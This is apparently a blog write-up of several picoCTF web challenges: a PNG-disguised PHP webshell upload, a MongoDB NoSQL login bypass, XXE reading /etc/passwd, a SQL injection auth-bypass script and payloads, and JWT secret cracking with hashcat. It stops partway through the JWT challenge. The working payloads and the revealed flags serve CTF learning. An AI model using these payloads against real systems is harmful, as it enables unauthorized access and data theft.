
Then i changed the name and the content of the png to my php webshell, but i don’t touch the file signature PNG


Now let’s access the webshell in the /uploads/ directory and look for the flag
I think we found something

And we found the flag inside the G4ZTCOJYMJSDS.txt file
/* picoCTF{c3rt!fi3d_Xp3rt_tr1ckst3r_73198bd9} */

Fun challenge. But one thing before moving on to the next one, how can i append the PNG magic bytes to a file using just echo?
So i figured it out.
First we need the magic bytes for PNG:
89 50 4E 47 0D 0A 1A 0A
Next we need a way to take these hexadecimal values and convert them into ASCII.
For that we’ll use this command
┌──(kali㉿kali)-[~/Pictures]
└─$ echo -n 89504e470d0a1a0a | xxd -r -p
�PNG
▒
In the first we are echoing the magic bytes and piping them into xxd. -n tells echo not to append a new line automatically. In the second part xxd takes the magic bytes, converts them from hexa to ASCII thanks to -r and prints them in a simple format thanks to -p.
Now I’ll append the php webshell to this and we’ll have a ready webshell.
I wanted to do all of this in one command
{echo -n 89504e470d0a1a0a | xxd -r -p; cat shell.php } > shell.png.php
{...} are used to group the commands and unite their stdout so it can be easily redirected to a file shell.png.php.

No Sql Injection

Here is the site, it is a login page. Looking at the page code the login request is sent to the /login endpoint.
So the source code is given to us in app.tar.gz
gzip -d app.tar.gz
tar -xf app.tar
cd app
┌──(kali㉿kali)-[~/PicoCTF/web_exploitation/No_Sql_Injection/app]
└─$ ll
total 20
-rw-r--r-- 1 kali kali 4454 Oct 18 14:05 admin.html
-rw-r--r-- 1 kali kali 3067 Oct 18 14:05 index.html
-rw-r--r-- 1 kali kali  365 Oct 18 14:05 package.json
-rw-r--r-- 1 kali kali 2563 Oct 18 14:05 server.js

By looking at the code, we now have the code of the /login endpoint
const express = require("express");
const bodyParser = require("body-parser");
const mongoose = require("mongoose");
const { MongoMemoryServer } = require("mongodb-memory-server");
const path = require("path");
const crypto = require("crypto");

const app = express();
const port = process.env.PORT | 3000;

// Middleware to parse JSON data
app.use(bodyParser.json());
app.use(bodyParser.urlencoded({ extended: true }));

// User schema and model
const userSchema = new mongoose.Schema({
  email: { type: String, required: true, unique: true },
  firstName: { type: String, required: true },
  lastName: { type: String, required: true },
  password: { type: String, required: true },
  token: { type: String, required: false, default: "{{Flag}}" },
});

const User = mongoose.model("User", userSchema);

// Initialize MongoMemoryServer and connect to it
async function startServer() {
  try {
    const mongoServer = await MongoMemoryServer.create();
    const mongoUri = mongoServer.getUri();
    await mongoose.connect(mongoUri);

    // Store initial user
    const initialUser = new User({
      firstName: "pico",
      lastName: "player",
      email: "picoplayer355@picoctf.org",
      password: crypto.randomBytes(16).toString("hex").slice(0, 16),
    });
    await initialUser.save();

    // Serve the HTML form
    app.get("/", (req, res) => {
      res.sendFile(path.join(__dirname, "index.html"));
    });

    // Serve the admin page
    app.get("/admin", (req, res) => {
      res.sendFile(path.join(__dirname, "admin.html"));
    });

    // Handle login form submission with JSON
    app.post("/login", async (req, res) => {
      const { email, password } = req.body;

      try {
        const user = await User.findOne({
          email:
            email.startsWith("{") && email.endsWith("}")
              ? JSON.parse(email)
              : email,
          password:
            password.startsWith("{") && password.endsWith("}")
              ? JSON.parse(password)
              : password,
        });

        if (user) {
          res.json({
            success: true,
            email: user.email,
            token: user.token,
            firstName: user.firstName,
            lastName: user.lastName,
          });
        } else {
          res.json({ success: false });
        }
      } catch (err) {
        res.status(500).json({ success: false, error: err.message });
      }
    });

    app.listen(port, () => {
    });
  } catch (err) {
    console.error(err);
  }
}

startServer().catch((err) => console.error(err));
So a default user is created with a random password and with an email of picoplayer355@picoctf.org.
This is the part of code we should concentrate on where the server is asking the MongoDB to find a user with a specific email and password.
const user = await User.findOne({
          email:
            email.startsWith("{") && email.endsWith("}")
              ? JSON.parse(email)
              : email,
          password:
            password.startsWith("{") && password.endsWith("}")
              ? JSON.parse(password)
              : password,
        });
And here is how the login requests look like

When i send only the email it gives an error because the password value is Undefined.

Makes sense because the User Schema defines the password as a type of String
// User schema and model
const userSchema = new mongoose.Schema({
  email: { type: String, required: true, unique: true },
  firstName: { type: String, required: true },
  lastName: { type: String, required: true },
  password: { type: String, required: true },
  token: { type: String, required: false, default: "{{Flag}}" },
});
One other thing is based on the schema, the flag will be found in the token when we login.
Basically we will use the email picoplayer355@picoctf.org because it is the only account that exists as far as we know, and we need to bypass the authentication to login as that account, and we’ll get the flag in the token in the server response.
The question is how can we bypass the authentication?
This is a normal request. We will keep the email and we will put the payload in the password value.
{
  "email":"picoplayer355@picoctf.org",
  "password":"randooo"
}
Since we are working with a MongoDB here, we need a NoSQL injection payload.
The only condition here is the password value needs to be a string, this means the payload needs to be enclosed in "".
NoSQL injection in this case can be explained by instead of providing a value of password, we provide a description of the password value which Mongo supports.
I found two payloads that work, maybe there is more, but here they are:
-
"password":"{\"$ne\":\"wrongpassword\"}":$nestands for not equal. We are asking Mongo to find a user with the email above and apasswordwhich doesn’t equalwrongpassword. -
"password":"{\"$gt\":\"\"}":$gtstands for greater than. We are asking Mongo to find one user with the email above and with apasswordthat is greater than"", which is any password actually.
Both payloads work, and cause the server to send back the token which contains the flag

{
  "success":true,
  "email":"picoplayer355@picoctf.org",
  "token":"cGljb0NURntqQmhEMnk3WG9OelB2XzFZeFM5RXc1cUwwdUk2cGFzcWxfaW5qZWN0aW9uXzY3YjFhM2M4fQ==",
  "firstName":"pico",
  "lastName":"player"
}
echo "cGljb0NURntqQmhEMnk3WG9OelB2XzFZeFM5RXc1cUwwdUk2cGFzcWxfaW5qZWN0aW9uXzY3YjFhM2M4fQ==" | base64 -d
picoCTF{jBhD2y7XoNzPv_1YxS9Ew5qL0uI6pasql_injection_67b1a3c8}
login
Another login page

index source code
<!doctype html>
<html>
    <head>
        <link rel="stylesheet" href="styles.css">
        <script src="index.js"></script>
    </head>
    <body>
        <div>
          <h1>Login</h1>
          <form method="POST">
            <label for="username">Username</label>
            <input name="username" type="text"/>
            <label for="username">Password</label>
            <input name="password" type="password"/>
            <input type="submit" value="Submit"/>
          </form>
        </div>
    </body>
</html>
and index.js source code
(async()=>{await new Promise((e=>window.addEventListener("load",e))),document.querySelector("form").addEventListener("submit",(e=>{e.preventDefault();const r={u:"input[name=username]",p:"input[name=password]"},t={};for(const e in r)t[e]=btoa(document.querySelector(r[e]).value).replace(/=/g,"");return"YWRtaW4"!==t.u?alert("Incorrect Username"):"cGljb0NURns1M3J2M3JfNTNydjNyXzUzcnYzcl81M3J2M3JfNTNydjNyfQ"!==t.p?alert("Incorrect Password"):void alert(`Correct Password! Your flag is ${atob(t.p)}.`)}))})();
Let’s format it
(async () => {
    await new Promise((e => window.addEventListener("load", e))), document.querySelector("form").addEventListener("submit", (e => {
        e.preventDefault();
        const r = {
                u: "input[name=username]",
                p: "input[name=password]"
            },
            t = {};
        for (const e in r) t[e] = btoa(document.querySelector(r[e]).value).replace(/=/g, "");
        return "YWRtaW4" !== t.u ? alert("Incorrect Username") : "cGljb0NURns1M3J2M3JfNTNydjNyXzUzcnYzcl81M3J2M3JfNTNydjNyfQ" !== t.p ? alert("Incorrect Password") : void alert(`Correct Password! Your flag is ${atob(t.p)}.`)
    }))
})();
The code is obfuscated, but easy to understand what it does.
It takes the username and password, uses the btoa() function to base64 encode them, and compares the two values to hardcoded values.
Let’s decode the base64 values:
~ ❯ echo YWRtaW4 | base64 -d
adminbase64: invalid input
Here we can see that the decoding works but there is an error that basically means the base64 value we gave to base64 -d isn’t entirely valid. This is because the index.js is intentionally ruining it by removing the equal signs = at the end through this little piece of code: .replace(/=/g, "").
Let’s put back the equal signs back to the end of the base64 values and decode them:
~ ❯ echo YWRtaW4= | base64 -d
admin%

~ ❯ echo cGljb0NURns1M3J2M3JfNTNydjNyXzUzcnYzcl81M3J2M3JfNTNydjNyfQ== | base64 -d
picoCTF{53rv3r_53rv3r_53rv3r_53rv3r_53rv3r}%
Great we got the flag.

SOAP

Upon observing the application network behavior, i noticed that it was sending XML POST requests when you press one of the three buttons to retrieve the content from the server.
Here is the XML request
<?xml version="1.0" encoding="UTF-8"?><data><ID>1</ID></data>
And the response
<strong>Special Info::::</strong> University in Kigali, Rwanda offereing MSECE, MSIT and MS EAI
The goal is to read the /etc/passwd file. In order to do that we’ll perform an XML Injection attack AKA XML External Entity (XXE) injection attack.
Here is the request payload
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<data><ID>&xxe;</ID></data>
And here is the response
Invalid ID: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flask:x:999:999::/app:/bin/sh
picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_540f4f1e}
And the flag is in the file.
More SQLi
When i tried to login with admin:admin it gave me this

Based on that SQL query we are looking at an SQL injection vulnerable application over here.
After i tested a couple of payloads that usually work, i figured better write a python script to automate things.
The login requests are sent in the body of a POST request, and then the SQL query is returned using the values of username and password.

Here is the python code
import requests

workingPayloads = []
with open('sqli-auth-bypass.txt','r') as payload:
    for line in payload:
        headers = {'content-type': 'application/x-www-form-urlencoded'}
        #print(line)
        postRequest = f'username={line}&password={line}'
        r = requests.post('http://saturn.picoctf.net:57636/', data=postRequest, verify=False, headers=headers)
        print(r, line)
        if 200 == r.status_code:
            workingPayloads.append(line)
            print(len(workingPayloads))
print("These payloads worked!")
for l in workingPayloads:
    print(l)
And here is a snippet of its output
And here are the payloads that worked
admin'/*
admin' or '1'='1'/*
admin' or 1=1/*
What is the common thing between the three payloads?
The three payloads share the /* character at the end of the payloads which means the start of a block comment in SQL. This is working because The SQL server will ignore everything from the start of the comment block /* until the end of the comment block */. And if only the starting block is introduced, everything after will get ignored.
There is one last important detail we need in order to build the payload, that’s the location of our injection payload.
We can see here that the password comes before the username (usually it’s the other way around), and that’s where we need to inject our payload.
The payload will do the following:
- close the
passwordinput using a single quotation mark' - add an always true logical condition
OR 1=1 - start comment block to ignore the rest of the authentication query
/*
The final payload will look like this, and will be used in the password field
adadadadad' OR 1=1 /*
Here is the request body
username=username doesn't matter in this case&password=adadadadad' OR 1=1 /*
And here is the upper snippet of the response
HTTP/1.1 302 Found
Host: saturn.picoctf.net:52304
Date: Wed, 04 Dec 2024 15:26:30 GMT
Connection: close
X-Powered-By: PHP/7.4.3-4ubuntu2.19
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
location: welcome.php
Content-type: text/html; charset=UTF-8


<pre>username: username doesn't matter in this case
password: adadadadad' OR 1=1 /*
SQL query: SELECT id FROM users WHERE password = 'adadadadad' OR 1=1 /*' AND username = 'username doesn't matter in this case'
</pre><h1>Logged in!.</h1><p>Your flag is: picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_78d0583a}</p>
<!DOCTYPE html>
<html lang="en">
	<head>
And the flag is found.
MatchTheRegex
Here is the javascript function that sends the input text to the server
function send_request() {
		let val = document.getElementById("name").value;
		// ^p.....F!?
		fetch(`/flag?input=${val}`)
			.then(res => res.text())
			.then(res => {
				const res_json = JSON.parse(res);
				alert(res_json.flag)
				return false;
			})
		return false;
	}
And that is a regex commented out, seems like a hint
^p.....F!?
But it does seem familiar, doesn’t it?
picoCTF is a match
But if you pay close attention, the regex doesn’t really care about the characters between the p and the F.
So pxxxXXF should also be a match, and it is:

Flag returned by server.
Java Code Analysis!?!

and here is the site
Note: This challenge took me a whole day to solve. I tried a LOT of stuff, most stuff wouldn’t work, but eventually i figured it out. This is why I’ll only mention what worked, and give hints on what didn’t work for me.
The flag is in a pdf named flag.pdf. Only a user with the role of Admin can access the pdf.
At first i thought the challenge is about getting a webshell and then copying the pdf to my host machine. The only place which allows user input is the picture. The application is written in java, so i didn’t think that was the intended way to solve this.
Like i said before only a user with the role of Admin can access the flag pdf. So my goal is to either:
- A. Create a user with the
Adminrole - B. Create a user and change his role to
Admin - C. Crack the
adminuser
A is not possible because new users get assigned the Free role by default.
//returns jwt if success
    public String addUser(UserSignUpRequest userSignUpRequest) throws InternalServerException, DuplicateEntityException {
        Optional<User> optionalUser = userRepository.findByEmail(userSignUpRequest.getEmail());
        if(optionalUser.isPresent()){
            throw new DuplicateEntityException("email \""+userSignUpRequest.getEmail()+"\" already exists");
        }

        User user = new User();
        user.setEmail(userSignUpRequest.getEmail())
                .setPassword(passwordEncoder.encode(userSignUpRequest.getPassword()))
                .setFullName(userSignUpRequest.getFullName())
                .setLastLogin(LocalDateTime.now())
                .setProfilePicName("default-avatar.png");
        Optional<Role> optionalRole = roleRepository.findById("Free");
        if(!optionalRole.isPresent()){
            throw new InternalServerException("role \"Free\" not found");
        }
        user.setRole(optionalRole.get());
        userRepository.save(user);
        logger.info("User added to the db!");
        UserLoginRequest userLoginRequest = new UserLoginRequest();
        userLoginRequest.setEmail(userSignUpRequest.getEmail());
        userLoginRequest.setPassword(userSignUpRequest.getPassword());
        try {
            return login(userLoginRequest);
        } catch (LoginFailedException e) {
            logger.info("Unexpected behavior occurred");
            e.printStackTrace();
            throw new InternalServerException(e.getMessage());
        }
    }
C means cracking the admin password. I don’t believe this is the intended way to solve the challenge.
This leaves us with B, creating a user and chaning his role to Admin. By default two users get created:
userwith theFreerole, and a password ofuseradminwith theAdminrole with an unkown password
By logging in with the user user, the server returns a JWT Token:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJyb2xlIjoiRnJlZSIsImlzcyI6ImJvb2tzaGVsZiIsImV4cCI6MTczNDA4MDM1NSwiaWF0IjoxNzMzNDc1NTU1LCJ1c2VySWQiOjEsImVtYWlsIjoidXNlciJ9.obL5I4_i_dFt4M7xVnuJKLiDPDqgBa4Y7JJQKGus-G8
The token contains this payload:
{
  "role": "Free",
  "iss": "bookshelf",
  "exp": 1734080355,
  "iat": 1733475555,
  "userId": 1,
  "email": "user"
}
The server uses the JWT token to validate the integrity and authenticity of the requests made by users. This means if I just go and modify the role key from Free to Admin the server will reject the request because the server will detected that the JWT token was tampered with. The JWT token gets signed with a secret key. When the server receives the modified token, it uses the secret key to find out if it was tampered with.
We need to find out the secret key that is used to sign the tokens.
Two ways to find out the JWT secret key: bruteforcing it and looking for it in the source code. Let’s start with bruteforcing it.
Bruteforcing the JWT Token using hashcat
hashcat -a 0 -m 16500 eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJyb2xlIjoiRnJlZSIsImlzcyI6ImJvb2tzaGVsZiIsImV4cCI6MTczNDA4MDM1NSwiaWF0IjoxNzMzNDc1NTU1LCJ1c2VySWQiOjEsImVtYWlsIjoidXNlciJ9.obL5I4_i_dFt4M7xVnuJKLiDPDqgBa4Y7JJQKGus-G8 wordlist --potfile-disable
hashcat (v6.2.5) starting

OpenCL API (OpenCL 2.0 pocl 1.8  Linux, None+Asserts, RELOC, LLVM 11.1.0, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=====================================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i5-6300HQ CPU @ 2.30GHz, 1438/2940 MB (512 MB allocatable), 2MCU

Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256

Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1

Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt

Watchdog: Temperature abort trigger set to 90c

Host memory required for this attack: 0 MB

Dictionary cache built:
* Filename..: wordlist
* Passwords.: 8
* Bytes.....: 59
* Keyspace..: 8
* Runtime...: 0 secs

The wordlist or mask that you are using is too small.
This means that hashcat cannot use the full parallel power of your device(s).
Unless you supply more work, your cracking speed will drop.
For tips on supplying more work, see: https://hashcat.net/faq/morework

Approaching final keyspace - workload adjusted.

eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJyb2xlIjoiRnJlZSIsImlzcyI6ImJvb2tzaGVsZiIsImV4cCI6MTczNDA4MDM1NSwiaWF0IjoxNzMzNDc1NTU1LCJ1c2VySWQiOjEsImVtYWlsIjoidXNlciJ9.obL5I4_i_dFt4M7xVnuJKLiDPDqgBa4Y7JJQKGus-G8:1234

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 16500 (JWT (JSON Web Token))
